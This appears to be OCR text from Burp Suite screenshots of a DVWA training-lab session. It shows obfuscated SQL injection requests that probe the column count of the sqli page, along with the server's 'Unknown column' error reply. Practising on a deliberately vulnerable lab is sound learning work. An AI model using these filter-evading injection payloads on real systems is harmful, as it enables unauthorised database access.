 Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli/?id=<@urlencode_1>1'/*!&&*/0/*!order*/by(2)#'<@/urlencode_1>&Submit=Submit
HTTP/1.1
Host: 192.168.216.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=n6auk2cd74onull5vqgmgqvdp3
Connection: close
Raw Headers Hex HTML Render
DVWA
View Source View Help
Vulnerability: S
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N
GET
/dvwa/vulnerabilities/sqli/?id=<@urlencode_1>1'/*!&&*/0/*!order*/by(3)#'<@/urlencode_1>&Submit=Submit
HTTP/1.1
Host: 192.168.216.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=n6auk2cd74onull5vqgmgqvdp3
Connection: close
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 12:18:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html
<pre>Unknown column '3' in 'order clause'</pre>